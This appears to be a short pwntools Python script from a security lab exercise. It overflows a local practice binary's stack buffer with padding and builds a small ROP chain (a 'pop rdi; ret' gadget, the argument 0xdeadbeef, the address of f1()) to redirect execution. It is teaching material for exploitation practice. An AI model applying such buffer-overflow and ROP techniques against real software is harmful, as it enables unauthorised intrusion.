 1_deadbeef.py 3 ×
workspace > 06-lab-files > solve-task01 > 1_deadbeef.py > ...
1 from pwn import *
2
3
4 io = process("./task01")
5 io.recvuntil(b"What is your name?")
6
7
8 junk_length = 128 + 8
9 msg = "Hack-in-progress\0"
10 junk = bytes(msg + 'a' * (junk_length - len(msg)), 'utf-8')
11
12 first_ret_value = p64(0x4012db) # Address of "pop rdi; ret" gadget
13 rdi_value = p64(0xdeadbeef)
14 second_ret_value = p64(0x0401186) # Address of f1() function
15 input = junk + first_ret_value + rdi_value + second_ret_value
16 io.sendline(input)
17
18 # io.interactive()
19 out = io.recvallS()
20 print(out)
21